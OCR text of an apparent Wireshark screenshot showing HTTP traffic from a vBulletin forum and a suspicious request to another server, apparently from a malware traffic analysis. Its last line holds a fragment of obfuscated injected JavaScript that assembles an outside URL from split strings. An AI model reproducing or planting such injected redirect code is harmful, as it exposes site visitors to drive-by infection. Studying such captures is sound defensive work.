 http
Packet details Narrow & Wide Case sensitive String dig Find Cancel
No. Time Source Destination Protocol Length Info
75 1.628703 192.168.204.137 69.167.155.134 HTTP 503 GET /clientscript/zero-clipboard.js HTTP/1.
77 1.628885 192.168.204.137 69.167.155.134 HTTP 516 GET /clientscript/vbulletin_read_marker.js?
81 1.629920 192.168.204.137 69.167.155.134 HTTP 510 GET /clientscript/vbulletin1-core.js?v=418
85 1.630427 192.168.204.137 69.167.155.134 HTTP 539 GET /clientscript/vbulletin_css/style00014l
89 1.631423 192.168.204.137 69.167.155.134 HTTP 538 GET /clientscript/yui/yuiloader-dom-event/y
94 1.670394 192.168.204.137 94.242.216.69 HTTP 462 GET /?Q2WP=p4VpeSdhe5ba&nw3=9n6MZfU9I_1Ydl8
98 1.832647 94.242.216.69 192.168.204.137 HTTP 1422 HTTP/1.1 200 OK (text/javascript)
148 1.882974 69.167.155.134 192.168.204.137 HTTP 660 HTTP/1.1 200 OK (application/javascript)
prev&GgiMa=8Hfr8Tlcgkd0sfV&t6Mry=I6n2]
gsr];var wnd=window;gNUmtrTcEF='http:'+'//dig'+'iwebn'+'ame.i'+'n/6kt'+'pi5xo'+'/PoHW'+'LGZwr'+'jXeGD'+'G3P-I'+'5';var doc=wnd